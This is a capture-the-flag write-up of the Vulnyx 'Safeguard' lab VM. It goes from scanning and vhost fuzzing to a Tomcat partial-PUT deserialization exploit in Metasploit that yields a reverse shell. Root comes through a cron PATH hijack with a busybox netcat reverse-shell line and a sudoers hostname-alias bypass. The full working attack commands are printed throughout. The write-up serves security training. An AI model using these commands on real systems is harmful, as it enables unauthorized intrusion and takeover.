Vulnyx Safeguard Writeup
Identifying and exploiting gaps in internal security applications on Safeguard.
Safeguard Writeup
Introduction & Reconnaissance
We begin the assessment by running an nmap scan against the target IP to discover open ports and services. We use a SYN Stealth scan for speed, targeting all ports.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(suraxddq㉿kali)-[~]
└─$ sudo nmap -sS -p- --open --min-rate 5000 -vvv -n 192.168.254.240
Starting Nmap 7.98 ( https://nmap.org ) at 2026-04-15 18:44 +0200
Initiating ARP Ping Scan at 18:44
Scanning 192.168.254.240 [1 port]
Completed ARP Ping Scan at 18:44, 0.05s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 18:44
Scanning 192.168.254.240 [65535 ports]
Discovered open port 22/tcp on 192.168.254.240
Discovered open port 80/tcp on 192.168.254.240
Completed SYN Stealth Scan at 18:44, 0.50s elapsed (65535 total ports)
Nmap scan report for 192.168.254.240
Host is up, received arp-response (0.000087s latency).
Scanned at 2026-04-15 18:44:44 CEST for 0s
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack ttl 64
80/tcp open  http    syn-ack ttl 64
MAC Address: 08:00:27:29:3C:B6 (Oracle VirtualBox virtual NIC)

Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.75 seconds
           Raw packets sent: 65536 (2.884MB) | Rcvd: 65536 (2.621MB)
The initial scan reveals two open ports: 22 (SSH) and 80 (HTTP). We then proceed with a more detailed scan utilizing default scripts and version detection on these specific ports.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(suraxddq㉿kali)-[~]
└─$ nmap -sCV -p22,80 192.168.254.240
Starting Nmap 7.98 ( https://nmap.org ) at 2026-04-15 18:46 +0200
Nmap scan report for 192.168.254.240
Host is up (0.00052s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.15 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 f7:23:c6:4a:2f:01:14:f1:0a:6b:88:68:fb:ea:c0:6f (ECDSA)
|_  256 63:af:54:88:9d:2c:53:e9:16:86:17:c2:1e:8c:27:fd (ED25519)
80/tcp open  http    nginx
|_http-title: Did not follow redirect to http://safeguard.nyx/
MAC Address: 08:00:27:29:3C:B6 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.16 seconds
The results show an Nginx server running on port 80 that redirects to http://safeguard.nyx/. Before proceeding, we need to add safeguard.nyx to our local /etc/hosts file so that we can properly resolve the website.

Upon visiting the website, we don’t immediately see any obvious attack vectors.
Web Enumeration & VHost Fuzzing
To uncover hidden infrastructure, we perform Virtual Host (VHost) fuzzing using ffuf and a common SecLists subdomain wordlist. We filter out responses with a specific word count (-fw 5) to reduce noise.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(suraxddq㉿kali)-[~]
└─$ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://safeguard.nyx -H 'Host:FUZZ.safeguard.nyx' -fw 5

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://safeguard.nyx
 :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
 :: Header           : Host: FUZZ.safeguard.nyx
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response words: 5
________________________________________________

tomcat                  [Status: 200, Size: 1227, Words: 127, Lines: 30, Duration: 675ms]
:: Progress: [114442/114442] :: Job [1/1] :: 25000 req/sec :: Duration: [0:00:06] :: Errors: 0 ::
The fuzzing successfully identifies a new subdomain: tomcat. We must add tomcat.safeguard.nyx to our /etc/hosts file as well.

Next, we run the vulnerability scanner nuclei against this newly discovered Tomcat subdomain to check for common misconfigurations or vulnerabilities.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(suraxddq㉿kali)-[~]
└─$ nuclei -u http://tomcat.safeguard.nyx

					 __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   v3.7.1

                projectdiscovery.io

[INF] Current nuclei version: v3.7.1 (latest)
[INF] Current nuclei-templates version: v10.4.2 (latest)
[INF] New templates added in latest release: 121
[INF] Templates loaded for current scan: 10095
[WRN] Loading 16 unsigned templates for scan. Use with caution.
[INF] Executing 10079 signed templates from projectdiscovery/nuclei-templates
[INF] Targets loaded for current scan: 1
[INF] Templates clustered: 2281 (Reduced 2154 Requests)
[INF] Using Interactsh Server: oast.pro
[CVE-2021-45428] [http] [critical] http://tomcat.safeguard.nyx/3CP0l23ChIzSnrcxhjmrBlP1e6s.txt
[cookies-without-secure] [javascript] [info] tomcat.safeguard.nyx ["JSESSIONID"]
[insecure-firebase-database] [http] [high] http://tomcat.safeguard.nyx/3CP0l2Uk9Ue3Y6mMurEC1QMiTvb.json
[put-method-enabled] [http] [high] http://tomcat.safeguard.nyx/testing-put.txt
nuclei identifies a critical finding: the HTTP PUT method is enabled (put-method-enabled), which could allow us to upload arbitrary files to the server.
Exploitation (Initial Foothold)
In the context of Tomcat, an enabled PUT method can often be chained to achieve Java Deserialization. We utilize msfconsole and search for an appropriate module. The tomcat_partial_put_deserialization module is a perfect match.
We configure the module with our target details, a local IP for the reverse shell, and choose CommonsCollections6 as our ysoserial payload gadget.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
[*] Starting persistent handler(s)...
msf > search tomcat_partial_put_deserialization

Matching Modules
================

   #  Name                                                   Disclosure Date  Rank       Check  Description
   -  ----                                                   ---------------  ----       -----  -----------
   0  exploit/multi/http/tomcat_partial_put_deserialization  2025-03-10       excellent  Yes    Tomcat Partial PUT Java Deserialization
   1    \_ target: Unix Command                              .                .
   2    \_ target: Windows Command                           .                .

msf > use 1
[*] Additionally setting TARGET => Unix Command
[*] Using configured payload cmd/unix/python/meterpreter/reverse_tcp
msf > options
Module options (exploit/multi/http/tomcat_partial_put_deserialization):

   Name       Current Setting       Required  Description
   ----       ---------------       --------  -----------
   GADGET     CommonsBeanutils1     yes       ysoserial gadget
   Proxies                          no        A proxy chain of format type:host:port[,type:host:port][...]. Support
                                              ed proxies: sapni, socks4, socks5, socks5h, http
   RHOSTS     10.127.110.74         yes       The target host(s), see https://docs.metasploit.com/docs/using-metasp
                                              loit/basics/using-metasploit.html
   RPORT      80                    yes       The target port (TCP)
   SSL        false                 no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                     yes       Base path
   VHOST      tomcat.safeguard.nyx  no        HTTP server virtual host


Payload options (cmd/unix/python/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.127.110.124   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Unix Command


View the full module info with the info, or info -d command.

msf exploit(multi/http/tomcat_partial_put_deserialization) > set gadget CommonsCollections6
gadget => CommonsCollections6
msf exploit(multi/http/tomcat_partial_put_deserialization) > set rport 80
rport => 80
msf exploit(multi/http/tomcat_partial_put_deserialization) > set vhost tomcat.safeguard.nyx
vhost => tomcat.safeguard.nyx
msf exploit(multi/http/tomcat_partial_put_deserialization) > set rhosts 10.127.110.74
rhosts => 10.127.110.74
msf exploit(multi/http/tomcat_partial_put_deserialization) > set lhost 10.127.110.124
lhost => 10.127.110.124
msf exploit(multi/http/tomcat_partial_put_deserialization) > run
[-] Handler failed to bind to 10.127.110.124:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
[*] Exploit completed, but no session was created.
msf exploit(multi/http/tomcat_partial_put_deserialization) > run
[*] Started reverse TCP handler on 10.127.110.124:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Executing Unix Command for cmd/unix/python/meterpreter/reverse_tcp
[*] Utilizing CommonsCollections6 deserialization chain
[+] Uploaded ysoserial payload (BTQjSzMOpT.session) via partial PUT
[*] Attempting to deserialize session file..
[+] 500 error response usually indicates success :)
[*] Sending stage (23404 bytes) to 10.127.110.74
[*] Meterpreter session 1 opened (10.127.110.124:4444 -> 10.127.110.74:47432) at 2026-04-15 15:51:41 +0200
[!] This exploit may require manual cleanup of '../webapps/ROOT/sgimCWhZuP.session' on the target
[!] This exploit may require manual cleanup of '../webapps/ROOT/BTQjSzMOpT.session' on the target

meterpreter > shell
Process 1515 created.
Channel 1 created.
id
uid=999(tomcat) gid=988(tomcat) groups=988(tomcat)
After executing the exploit, the resulting 500 internal server error confirms the deserialization payload was triggered, granting us a Meterpreter reverse shell! We drop into a standard shell and verify our current permissions, confirming we have compromised the machine as the tomcat user.
Privilege Escalation (User: punt4n0)
To find a path for local privilege escalation, we run the well-known enumeration script linpeas.sh on the target machine from the /tmp directory.
1
2
3
4
5
6
7
8
9
10
11
tomcat@safeguard:/tmp$ ./linpeas.sh

/etc/cron.d/punt4n0:1:PATH=/opt/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

/etc/cron.d:
total 24
drwxr-xr-x   2 root root 4096 Apr  4 21:08 .
drwxr-xr-x 116 root root 4096 Apr 15 09:31 ..
-rw-r--r--   1 root root  201 Apr  8  2024 e2scrub_all
-rw-r--r--   1 root root  102 Feb 10 00:34 .placeholder
-rw-r--r--   1 root root  109 Apr  4 21:09 punt4n0
LinPEAS flags an interesting file located at /etc/cron.d/punt4n0. Let’s manually inspect its contents to understand what the cronjob does.
1
2
3
4
tomcat@safeguard:~/bin$ cat /etc/cron.d/punt4n0
PATH=/opt/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

* * * * * punt4n0 cleanup
The cron job executes a script named cleanup every minute as the user punt4n0. Notice the custom PATH definition at the top of the file: it highly prioritizes /opt/tomcat/bin.
Because the system searches for the cleanup command starting from the first directory listed in the PATH, and we (as tomcat) have arbitrary write access to /opt/tomcat/bin, we can perform a Path Hijacking attack to intercept the execution.
We create our own malicious cleanup script containing a busybox reverse shell payload, place it into /opt/tomcat/bin/, and make it executable.
1
2
tomcat@safeguard:~/bin$ :~/bin$ echo "busybox nc 10.127.110.124 1234 -e bash" > /opt/tomcat/bin/cleanup
tomcat@safeguard:~/bin$ :~/bin$ chmod 777 cleanup
We start a netcat listener on our attack machine. Within a minute, the cron job executes our malicious script, and we catch a shell as the user punt4n0. We then upgrade the shell using the script command to ensure a stable interactive TTY.
1
2
3
4
5
6
7
8
9
┌──(suraxddq㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.127.110.124] from (UNKNOWN) [10.127.110.74] 55630
id
uid=1000(punt4n0) gid=1000(punt4n0) groups=1000(punt4n0),4(adm),24(cdrom),30(dip),46(plugdev)
script /dev/null -c bash
Script started, output log file is '/dev/null'.
punt4n0@safeguard:~$
For persistent and easier future access, we generate a new SSH ed25519 key pair locally as punt4n0.
1
2
3
4
5
6
7
8
punt4n0@safeguard:~$ ssh-keygen
Generating public/private ed25519 key pair.
Enter file in which to save the key (/home/punt4n0/.ssh/id_ed25519):
Created directory '/home/punt4n0/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/punt4n0/.ssh/id_ed25519
Your public key has been saved in /home/punt4n0/.ssh/id_ed25519.pub
We then append our attacker public key to the authorized_keys file to enable passwordless SSH authentication.
1
2
punt4n0@safeguard:~/.ssh$ cat authorized_keys
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIK/PO3iPbQZERiOdev4DSxuYqYOw+062kYeTtkRlzxG0 suraxddq@kali
We log back into the machine through standard SSH securely and retrieve the user.txt flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(suraxddq㉿kali)-[~/Downloads]
└─$ ssh punt4n0@10.127.110.74
WARNING: Authorized access only.
This system is monitored and all activity may be logged.
Disconnect immediately if you are not an authorized user.

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

punt4n0@vulnyx:~$ cat user.txt
141bf***
Privilege Escalation (Root)
Our final objective is to become root. A typical checklist item is checking what sudo privileges our current user has by running sudo -l.
1
2
3
4
5
6
punt4n0@vulnyx:~$ sudo -l
Matching Defaults entries for punt4n0 on safeguard:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User punt4n0 may run the following commands on safeguard:
    (ALL) NOPASSWD: /usr/bin/hostnamectl
We are allowed to run /usr/bin/hostnamectl without a password. While simply changing the hostname doesn’t immediately give us root execution code, let’s heavily inspect the specific sudoers configuration file for our user to see if it holds additional conditions.
1
2
3
4
5
punt4n0@vulnyx:~$ cat /etc/sudoers.d/punt4n0
Host_Alias SERVERS = vulnyx

punt4n0 ALL=(ALL) NOPASSWD: /usr/bin/hostnamectl
punt4n0 SERVERS = (root) NOPASSWD: /bin/bash
This custom rule reveals a fascinating misconfiguration. It defines a Host_Alias named SERVERS mapped to the hostname vulnyx. It specifies that if the current machine’s hostname matches vulnyx, the user punt4n0 is additionally granted NOPASSWD access to execute /bin/bash directly as root!
Since we already have the privilege to change the machine’s hostname via hostnamectl, we change it immediately to the required alias (vulnyx).
1
punt4n0@safeguard:~$ sudo hostnamectl hostname vulnyx
To apply the changes and ensure the system’s sudo wrapper environment correctly parses the new hostname, we log out of our SSH session and instantly reconnect.
1
2
3
4
5
6
7
8
punt4n0@vulnyx:~$ sudo -l
Matching Defaults entries for punt4n0 on vulnyx:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User punt4n0 may run the following commands on vulnyx:
    (ALL) NOPASSWD: /usr/bin/hostnamectl
    (root) NOPASSWD: /bin/bash
After reconnecting and checking sudo -l once more, the condition is fulfilled. We now see our newly unlocked NOPASSWD: /bin/bash privilege!
We simply spawn the root shell and proceed to read the final root.txt flag, completing the box.
1
2
3
root@vulnyx:/home/punt4n0#
root@vulnyx:~# cat root.txt
d5e96b7****